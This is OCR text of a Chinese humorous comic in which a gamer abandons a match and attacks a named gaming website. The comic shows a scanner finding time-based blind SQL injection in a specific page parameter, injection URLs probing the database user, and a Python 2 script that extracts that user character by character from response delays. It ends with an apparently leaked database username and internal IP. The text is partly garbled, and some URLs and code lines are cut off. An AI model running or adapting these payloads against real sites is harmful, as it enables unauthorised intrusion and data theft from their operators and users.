 王尼玛在
17173,奋勇
战斗中!
我擦，真带不
起你们这群猪
一样的队友
冰女不大炮，
小黑不跳大，
这团战怎么
打？
算了，我还是
挖洞去吧!
上工具，马上就扫到
一个。
延时注入
啊.....
访问最多 新手上路 建议网站 网页快讯库 自定义链接
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced
SQL XSS Encryption Encoding Other
d URL http://zq.17173.com/sc2/replay/view.php?id=430 and sleep(5)
it URL
ecute
Enable Post data Enable Referrer
sqlmap没跑出来东西.....还得
自己写代码啊......
先确认数据库用户长度
http://zq.17173.com/sc2/re
play/view.php?id=430 and
length(user())=18 and
sleep(5)
再依次通过ascii得出具体的字符
http://zq.17173.com/sc2/re
play/view.php?id=430 and
(select
import sys,urllib2,datetime
def GetTime(url):
starttime=datetime.datetime.now()
urllib2.urlopen(url)
endtime=datetime.datetime.now()
d=endtime-starttime
return d.seconds
i=1
user=""
while i<19:
j=0
while j<122:
url="http://zq.17173.com/s 30%20and%2
print url
try:
t=GetTime(url)
print t
except:
continue
if t>4:
user+=chr(j)
break
j+=1
i+=1
print user
然后装逼写个暴库脚本
用户就出来了
0
http://zq.17173.com/sc2/replay/view.php?id=430 %20ASCII(SUBSTR(us
er(),18,1)))=55%20and%20sleep(5)
0
http://zq.17173.com/sc2/replay/view.php?id=430%20 %20ASCII(SUBSTR(us
er(),18,1)))=56%20and%20sleep(5)
5
zquser@10.59.67.88
>>>
盲注暴库好累的说